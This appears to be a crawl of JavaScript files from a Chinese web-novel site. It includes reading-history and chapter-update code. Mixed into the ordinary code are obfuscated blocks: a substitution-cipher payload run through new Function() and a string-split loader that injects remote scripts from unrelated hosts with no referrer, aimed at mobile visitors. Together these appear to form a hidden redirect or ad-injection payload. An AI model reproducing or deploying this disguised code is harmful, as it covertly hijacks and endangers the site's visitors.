		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}

function zzleft(mainStr,lngLen) { 
	if (lngLen>0) {return mainStr.substring(0,lngLen)} 
	else{return null} 
}

function loadbooker(){
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			if(i<=100){
				bookid = books[i][0];
				readurl = view_rule.replace('{}', '');
				readurl = readurl.replace('{subid}', Math.floor(bookid/1000));
				readurl = readurl.replace('{id}', parseInt(bookid));
				readurl = readurl.replace('{dir}', books[i][6]);
				chapterurl = chapter_rule.replace('{}', '');
				chapterurl = chapterurl.replace('{subid}', Math.floor(bookid/1000));
				chapterurl = chapterurl.replace('{id}', parseInt(bookid));
				chapterurl = chapterurl.replace('{dir}', books[i][6]);
				chapterurl = chapterurl.replace('{cid}', parseInt(books[i][1]));
				bookhtml+='<li><span class="s1">'+books[i][5]+'</span><span class="s2"><a href="'+readurl+'" target="_blank">'+books[i][2]+'</a></span><span class="s3"><a href="'+chapterurl+'" target="_blank">'+books[i][3]+'</a></span><span class="s4">'+books[i][4]+'</span><span class="s5"><a href="javascript:removebook(\''+books[i][0]+'\')">删除</a></span><span class="s6">&nbsp;</span><span class="s7">&nbsp;</span></li>';
			}
		}
	}else{
	 	bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>';
	}
	$(".read_book").html(bookhtml);
}

function removebook(k){lastread.remove(k);loadbooker();}
window.lastread = new LastRead();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();


        

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/footer.js?v4.2
body_size: 552
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/js/bdzd.js
body_size: 467
content:
(function(){
	var canonicalURL, curProtocol;
	//Get the <link> tag
	var x=document.getElementsByTagName("link");
	//Find the last canonical URL
	if(x.length > 0){
		for (i=0;i<x.length;i++){
			if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
				canonicalURL=x[i].href;
			}
		}
		}
	//Get protocol
    if (!canonicalURL){
    	curProtocol = window.location.protocol.split(':')[0];
    }
    else{
    	curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
   	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();